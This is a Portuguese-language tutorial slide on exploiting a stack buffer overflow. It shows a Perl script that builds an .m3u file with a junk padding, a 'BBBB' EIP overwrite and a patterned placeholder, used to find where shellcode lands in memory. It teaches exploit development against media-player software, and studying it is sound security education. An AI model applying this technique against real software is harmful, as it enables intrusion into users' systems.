 Encontrando espaço na memória
  para armazenar o shellcode
•   Controlamos o EIP.        my $file= "test1.m3u";
    Dessa forma, podemos      my $junk= "A" x 26072;
    apontar o EIP para        my $eip = "BBBB";
    qualquer lugar que        my $shellcode = "1ABCDEFGHIJK”.
    contenha nosso código     “2ABCDEFGHIJK3ABCDEFGHIJK”.
    (shellcode). Mas onde     “4ABCDEFGHIJK5ABCDEFGHIJK".
    é esse lugar, como        “6ABCDEFGHIJK7ABCDEFGHIJK".
    podemos colocar nosso     “8ABCDEFGHIJK9ABCDEFGHIJK".
    shellcode nesse local e   “AABCDEFGHIJKBABCDEFGHIJK".
    como podemos fazer        “CABCDEFGHIJKDABCDEFGHIJK";
    com que o EIP             open($FILE,">$file");
    desloque-se para essa     print $FILE $junk.$eip.$shellcode;
    posição?                  close($FILE);
                              print "Arquivo m3u criado com sucesson";
 